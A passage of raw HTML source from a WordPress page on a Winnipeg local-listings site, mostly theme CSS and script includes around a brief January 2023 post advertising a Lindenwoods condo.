}.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/3320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=3320' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fnew-year-new-listing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fnew-year-new-listing%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-3320 attachmentid-3320 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-3320">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/new-year-new-listing/"><h1>New Year, New Listing</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/"></a></li><li><time class="entry-date published" datetime="2023-01-12T20:53:36-06:00">January 12, 2023</time><time class="updated" datetime="2023-01-12T20:53:38-06:00">January 12, 2023</time></li><li><a href="https://winnipegfinder.ca/new-year-new-listing/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2023/01/New-Year-New-Listing.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/New-Year-New-Listing.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<p>NEW LISTING GORGEOUS LINDENWOODS CONDO CANDICE SEMENIUK REAL TORE CANDICE 319, 900 UNDERGROUND PARKING 2 BED 2 BATH</p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/new-year-new-listing/" rel="prev"><span>Previous Post</span> New Year, New Listing</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-year-new-listing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
